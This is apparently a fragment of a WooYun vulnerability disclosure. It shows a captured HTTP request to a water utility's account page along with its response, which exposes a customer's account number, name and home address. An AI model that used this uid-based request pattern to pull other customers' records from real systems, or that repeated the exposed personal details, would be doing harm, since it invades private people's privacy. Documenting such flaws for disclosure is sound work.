 Request
Raw Params Headers Hex
GET /biz.do?method=account HTTP/1.1
Host: www.jlwater.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/44.0.2403.130 Safari/537.36
Referer: http://www.jlwater.com/biz.do?method=mywater&uid=1122496
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=C7F3A65EA6A1A3A8263ECD151BB09491
Response
Raw Headers Hex HTML Render
<span class="set_def" title="设置了默认账户便可用该账户登录"
onclick="setDefUid(6421,6014569123)">设为默认账户</span>
</div>
</td>
</tr>
<tr>
<td>
1122496</div>
</td>
<td>
徐宪元
</td>
<td>
建邺区菱角市26巷5#
</td>
<td>
<a
href="biz.do?method=mywater&uid=1122496">查询</a>
|
<a
www.wooyun.org